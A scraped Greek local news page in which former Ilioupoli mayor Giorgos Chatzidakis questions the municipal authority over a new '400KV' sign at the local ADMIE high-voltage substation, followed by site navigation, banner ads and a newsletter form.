<p>Σε επίσκεψη μας στον χώρο που πραγματοποιούνται οι εργασίες διαπιστώσαμε πως στην κεντρική είσοδο του ΑΔΜΗΕ έχει τοποθετηθεί νέα επιγραφή από τον ΑΔΜΗΕ που αναγράφει <strong>"ΚΕΝΤΡΟ ΥΠΕΡΥΨΗΛΗΣ ΤΑΣΗ 400KV"</strong>. Όλες αυτές οι εξελίξεις μας ανησυχούν ιδιαίτερα όπως και όλη την κοινωνία της Ηλιούπολης και δημιουργούν πολλά ερωτηματικά σχετικά με την στάση της Δημοτικής Αρχής.</p>
<p><strong>1)</strong> Ποιος αποφάσισε να χορηγηθεί σχετική άδεια παραβαίνοντας όλες τις αποφάσεις και γιατί η Δημοτική Αρχή απέκρυψε ένα τέτοιο γεγονός από τους πολίτες;</p>
<p><strong>2)</strong> Η Δημοτική Αρχή αντιλαμβάνεται πως έχει εκλεγεί ώστε να υπηρετεί τα συμφέροντα του Δήμου μας και όχι άλλων Δήμων ή οργανισμών δημόσιων και ιδιωτικών;</p>
<p><strong>3)</strong> Γιατί έχει τοποθετηθεί επιγραφή στην είσοδο του ΚΥΤ με την ένδειξη 400KV; Είναι σε γνώση της Δημοτικής Αρχής ή μήπως συνδέονται όλα αυτά;</p>
<p>Η Δημοτική Αρχή πρέπει να δώσει άμεσα σαφείς απαντήσεις χωρίς υπεκφυγές. Αν έχει παραβεί τις αποφάσεις του Δημοτικού Συμβουλίου οφείλει να το γνωστοποιήσει στον λαό της Ηλιούπολης. Δεν βρίσκεται πια στα έδρανα της αντιπολίτευσης να λαϊκίζει ανέξοδα. Όλη η ευθύνη είναι δική της.</p>
<p><img title="νέα επιγραφή από τον ΑΔΜΗΕ που αναγράφει " src="/images/stories/politiki-il/kyt-400kv.jpg" alt="νέα επιγραφή από τον ΑΔΜΗΕ που αναγράφει " /></p>
<p><strong>Γιώργος Χατζηδάκης</strong><br /><strong>πρ. Δήμαρχος Ηλιούπολης</strong></p>				
										<div class="tags">
																	<span class="tag-13 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/13-ηλιούπολη" class="label label-info">
						Ηλιούπολη					</a>
				</span>
																				<span class="tag-918 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/918-δημοτική-αρχή" class="label label-info">
						Δημοτική Αρχή					</a>
				</span>
																				<span class="tag-1336 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/1336-κυτ" class="label label-info">
						ΚΥΤ					</a>
				</span>
																				<span class="tag-1441 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/1441-γιώργος-χατζηδάκης" class="label label-info">
						Γιώργος Χατζηδάκης					</a>
				</span>
																				<span class="tag-2200 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/2200-αδμηε" class="label label-info">
						ΑΔΜΗΕ					</a>
				</span>
																				<span class="tag-2895 tag-list5" itemprop="keywords">
					<a href="/component/tags/tag/2895-καταγγελίες" class="label label-info">
						καταγγελίες					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/politiki/7332-σ-ε-δ-η-η-νέα-δημοτική-αρχή-του-δήμου-ηλιούπολης-μας-πετάει-έξω-από-τα-γραφεία-μας" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Σ.Ε.Δ.Η.: Η νέα δημοτική αρχή του δήμου Ηλιούπολης μας πετάει έξω από τα γραφεία μας</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/politiki/7327-το-δόγμα-της-νέας-δημοτικής-αρχής-να-κερδίζουν-οι-εργολάβοι-στις-πλάτες-των-δημοτών-με-αυξήσεις-στα-δημοτικά-τέλη" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Το δόγμα της νέας δημοτικής αρχής: "Να κερδίζουν" οι εργολάβοι στις πλάτες των δημοτών με αυξήσεις στα δημοτικά τέλη</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="http://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing18612">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing18612" style="text-align:center" >
		<form id="formAcymailing18612" action="/politiki" onsubmit="return submitacymailingform('optin','formAcymailing18612')" method="post" name="formAcymailing18612"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing18612"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing18612"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing18612" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/politiki/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing18612'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing18612')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki%2F7328-%25CE%25B1%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25B8%25CE%25BC%25CE%25AF%25CE%25B6%25CE%25B5%25CF%2584%25CE%25B1%25CE%25B9-%25CF%2584%25CE%25BF-%25CE%25BA%25CF%2585%25CF%2584-%25CE%25B7%25CE%25BB%25CE%25B9%25CE%25BF%25CF%258D%25CF%2580%25CE%25BF%25CE%25BB%25CE%25B7%25CF%2582-%25CF%2583%25CE%25B5-400-kv"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki%2F7328-%25CE%25B1%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25B8%25CE%25BC%25CE%25AF%25CE%25B6%25CE%25B5%25CF%2584%25CE%25B1%25CE%25B9-%25CF%2584%25CE%25BF-%25CE%25BA%25CF%2585%25CF%2584-%25CE%25B7%25CE%25BB%25CE%25B9%25CE%25BF%25CF%258D%25CF%2580%25CE%25BF%25CE%25BB%25CE%25B7%25CF%2582-%25CF%2583%25CE%25B5-400-kv"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing18612" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
